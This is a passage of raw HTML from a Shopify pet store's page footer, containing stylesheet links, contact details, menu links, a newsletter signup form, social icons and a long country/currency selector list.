<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/color-flag/color-yellow" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/color-flag/color-yellow" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
